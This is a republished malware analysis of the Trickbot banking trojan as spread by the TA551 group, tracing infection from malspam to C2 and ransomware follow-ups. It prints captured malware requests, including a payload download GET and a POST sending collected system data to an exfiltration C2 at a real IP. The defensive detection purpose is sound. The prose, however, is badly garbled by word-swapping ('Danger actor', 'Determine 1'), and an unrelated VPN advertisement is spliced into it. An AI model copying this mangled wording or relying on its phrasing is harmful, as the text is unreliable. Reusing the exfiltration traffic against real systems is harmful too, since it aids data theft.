In this working day and age, we are not dealing with approximately pieced collectively, homebrew kind of viruses anymore. Malware is an marketplace, and expert developers are located to trade, be it by stealing one’s code or deliberate collaboration. Attacks are multi-layer these days, with various refined software program applications having about different jobs alongside the attack-chain from first compromise to best facts exfiltration or encryption. The particular applications for just about every stage are hugely specialized and can frequently be rented as a services, which include consumer aid and subscription products for experienced (ab)use. Naturally, this has largely improved equally the availability and the potential efficiency and impact of malware. Sound terrifying?
Effectively, it does, but the obvious professionalization basically does have some very good sides also. A single factor is that certain reused modules frequently found in malware can be utilized to determine, keep track of, and examine expert attack application. Finally this implies that, with more than enough expertise, competent analysts can detect and cease malware in its tracks, frequently with small or no damage (if the attackers make it through the initially defense lines at all).
Let’s see this mechanic in action as we comply with an precise CyberSOC analyst investigating the circumstance of the malware dubbed “Trickbot.”

Protect your privacy by Mullvad VPN. Mullvad VPN is one of the famous brands in the security and privacy world. With Mullvad VPN you will not even be asked for your email address. No log policy, no data from you will be saved. Get your license key now from the official distributor of Mullvad with discount: SerialCart® (Limited Offer).
➤ Get Mullvad VPN with 12% Discount
Origins of Trickbot
Orange Cyberdefense’s CyberSOCs have been monitoring the precise malware named Trickbot for really some time. It is commonly attributed to a precise Risk Actor frequently regarded less than the identify of Wizard Spider (Crowdstrike), UNC1778 (FireEye) or Gold Blackburn (Secureworks).
Trickbot is a preferred and modular Trojan in the beginning used in focusing on the banking business, that has in the meantime been utilised to compromise companies from other industries as nicely. It provides numerous types of payloads. Trickbot advanced progressively to be utilised as Malware-as-a-Provider (MaaS) by distinctive attack teams.
The danger actor at the rear of it is identified to act speedily, using the nicely-recognised put up-exploitation resource Cobalt Strike to shift laterally on the enterprise network infrastructure and deploy ransomware like Ryuk or Conti as a ultimate phase. As it is employed for first access, getting equipped to detect this danger as swiftly as feasible is a important ingredient of achievements for preventing more attacks.
This threat examination will be targeted on the threat actor named TA551, and its use of Trickbot as an instance. I will existing how we are able to carry out detection at the diverse actions of the get rid of chain, starting from the initial infection by malspam campaigns, going on to the detection of equipment made use of by the risk actor throughout compromise. We will also offer some extra data about how the menace actor is using this malware and the evolution it took.
1 — Preliminary entry
Because June 2021, the team TA551 begun delivering the Trickbot malware employing an encrypted zip. The email pretext mimics an vital information and facts to cut down the vigilance of the consumer.
The attachment incorporates a .zip file which again features a document. The zip file generally employs the similar identify as “ask for.zip” or “details.zip”, and the same title for the document file.
NB: The Danger Actor applied the similar modus operandi ahead of/in parallel to Trickbot to provide other malware. We noticed all through the identical time period, from June 2021 to September 2021, the use of Bazarloader on the original obtain payload.
2 — Execution
When the person opens the doc with macros enabled, an HTA file will be dropped on the system and launched employing cmd.exe. The HTA file is used to obtain the Trickbot DLL from a distant server.
This behavior is similar to TA551, we can detect it with the pattern “/bdfh/” in the GET ask for.
GET /bdfh/M8v[..]VUb HTTP/1.1
Accept: */*
Host: wilkinstransportss.com
Information-Style: application/octet-stream
NB: Designs relevant to TA551 advanced with time, since mid-August 2021, the sample adjusted to “/bmdff/”. The DLL is registered as a jpg file to hide the real extension, and it attempts to be operate by way of regsvr32.exe. Then, Trickbot will be injected into “wermgr.exe” applying Method Hollowing procedures.
 Determine 1 – Trickbot execution in the sandbox
Determine 1 – Trickbot execution in the sandbox
3 — Assortment
Immediately after the profitable initial system compromise, Trickbot can acquire a ton of info about its focus on utilizing reputable Windows executables and detect if the system is member of an Lively Listing area.
On top of that, to this assortment, Trickbot will scan additional data like Windows construct, the public IP deal with, the person that is operating Trickbot, and also if the program is guiding an NAT firewall.
Trickbot is also equipped to acquire sensitive data like banking knowledge or qualifications, and exfiltrate it to a dedicated command and command server (C2).
4 — Command & Regulate
When the program is infected, it can call various kinds of Trickbot C2. The principal C2 is the 1 with which the target system will talk, largely to get new guidelines.
All requests to a Trickbot C2 use the adhering to format:
“/ information about the command>/”
GET /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787//Windows 10 x64/1108/XX.XX.XX.XX/38245433F0E3D5689F6EE84483106F4382CC92EAFAD5120
6571D97A519A2EF29/0bqjxzSOQUSLPRJMQSWKDHTHKEG/ HTTP/1.1
Link: Maintain-Alive
Person-Agent: curl/7.74.
Host: 202.165.47.106
All facts gathered is sent to a individual Exfiltration Trickbot C2 working with HTTP Post ask for procedures. The ask for structure keeps the similar, but the command “90” is particular to facts exfiltration, more specifically process information gathered off the contaminated method.
Submit /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/90/ HTTP/1.1
Connection: Hold-Alive
Information-Variety: multipart/form-knowledge boundary=——Bound
ary0F79C562
Person-Agent: Ghost
Host: 24.242.237.172:443
Abide by-up attacks: Cobalt Strike, Ryuk, Conti
Cobalt Strike[1] is a business, entirely-showcased, remote entry tool that calls itself an “adversary simulation program developed to execute targeted attacks and emulate the submit-exploitation actions of state-of-the-art menace actors”. Cobalt Strike’s interactive write-up-exploit capabilities cover the total variety of ATT&CK methods, all executed inside of a one, built-in technique.
In our context, Trickbot employs the highjacked wermgr.exe course of action to load a Cobalt Strike beacon into memory.
Many ransomware operators are affiliated to the threat actors as well. The goal of Trickbot is to complete the original access preceding the genuine ransomware attack. Conti and Ryuk are the key ransomwares noticed on the remaining phase of Trickbot bacterial infections, while by considerably not the only types. Conti is a team that operates a Ransomware-as-a-Provider design and is readily available to several affiliate menace actors. Ryuk on the other hand is a ransomware that is joined specifically to the danger actor guiding Trickbot.
Key learnings
Danger actors often nevertheless use basic techniques to get into the network like phishing email messages. Elevating recognition about phishing is absolutely a great very first action in creating up cyber resilience. The finest attacks are, just after all, the types that hardly ever even get started off.
Of class, there is no these kinds of detail as bullet-proof preventive safety in cyber. It is really all the far more vital to have the capacity of detecting Trickbot at an early stage. Though the attack chain can be broken at just about every stage together the way: the later on it is, the higher the risk of total compromise and the resulting destruction. Trickbot is utilized by different risk actors, but the detection approach stays the very same on most of its unique phases. Some of the indicators of compromise are stated listed here. But malware gets updates too.
Analysts have to stay vigilant. Monitoring and observing a specific malware or a danger actor is a essential to observe its evolution, enhancement, and retain up to day about an effective detection of the danger.
This is a tale from the trenches located in the Security Navigator. More malware analysis and other exciting things including accounts of unexpected emergency response operations and a prison scientist’s perspective on cyber extortion, as nicely as tons of facts and figures on the security landscape in typical can be identified there as effectively. The entire report is offered for download on the Orange Cyberdefense site, so have a glimpse. It really is worthy of it!
[1] MITRE ATT&CK Cobaltstrike : https://attack.mitre.org/program/S0154/This short article was published by Florian Goutin, CyberSOC analyst at Orange Cyberdefense.
Uncovered this short article exciting? Abide by THN on Facebook, Twitter and LinkedIn to study much more exclusive content material we post.
Some pieces of this report are sourced from:
thehackernews.com


 Conti Ransomware Operation Shut Down After Splitting into Smaller Groups
Conti Ransomware Operation Shut Down After Splitting into Smaller Groups